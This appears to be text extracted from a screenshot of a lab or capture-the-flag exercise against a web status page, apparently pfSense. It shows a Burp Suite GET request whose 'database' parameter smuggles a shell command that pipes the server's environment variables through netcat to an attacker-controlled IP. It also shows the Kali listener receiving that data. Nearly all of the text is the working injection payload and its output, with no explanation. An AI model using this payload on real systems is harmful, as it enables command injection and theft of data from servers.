 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.185] from (UNKN
OLDPWD=/
HOME=/
PHP_FCGI_MAX_REQUESTS=500
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/
LANG=en_US.ISO8859-1
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd
┌──(kali㉿kali)-[~]
└─$
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ☰
1 GET /status_rrd_graph_img.php?database=queues;env|nc+10.10.17.185+9001 HTTP/1.1
2 Host: 10.129.233.150
3 Cookie: PHPSESSID=3886066d4b51da47e9038c9de6be9737; cookie_test=1633378979
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.233.150/status_rrd_graph.php
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14